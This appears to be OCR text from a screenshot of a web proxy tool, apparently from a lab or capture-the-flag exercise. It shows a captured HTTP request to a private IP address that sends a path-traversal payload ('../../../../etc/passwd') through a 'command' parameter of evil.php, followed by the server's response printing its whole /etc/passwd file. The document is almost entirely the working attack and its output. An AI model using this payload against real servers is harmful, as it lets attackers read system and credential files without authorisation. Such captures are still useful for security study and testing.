 Pretty Raw Hex
1 GET /secret/evil.php?command=../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.19.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1398
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
34 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6